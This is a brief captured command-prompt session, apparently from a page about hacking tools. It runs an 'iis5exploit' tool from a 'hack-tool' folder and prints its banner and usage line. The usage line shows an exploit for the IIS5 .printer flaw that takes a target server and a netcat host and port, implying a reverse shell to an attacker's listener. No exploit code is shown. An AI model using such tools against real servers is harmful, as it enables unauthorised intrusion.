 E:\hack-tool>iis5exploit
IIS5 English Version .Printer Exploit.
---Written by Assassin 1995-2001. http://www.netXeyes.com---
Usage: Iis5exploit <IIS Server> <NC Host> <NC Listen Port>
E:\hack-tool>